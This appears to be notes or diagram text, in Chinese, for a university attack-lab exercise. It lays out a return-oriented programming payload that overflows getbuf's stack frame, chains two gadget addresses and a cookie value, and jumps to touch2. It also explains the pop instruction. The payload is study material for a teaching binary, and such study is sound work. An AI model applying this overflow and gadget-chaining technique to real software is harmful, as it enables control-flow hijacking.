 执行 gadget1中：pop指令时
相当于 执行mov （%rsp），%rax
addq $8 %rsp
29 17 40 00 00 00 00 00
touch2的首地址
b6 18 40 00 00 00 00 00
gadget2的首地址
%rsp
b1 6b 6b 74 00 00 00 00
cookie的值
%rax=cookie
test的栈帧
96 18 40 00 00 00 00 00
gadget1的首地址
00 00 00 00 00 00 00 00
getbuf开辟的栈帧
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00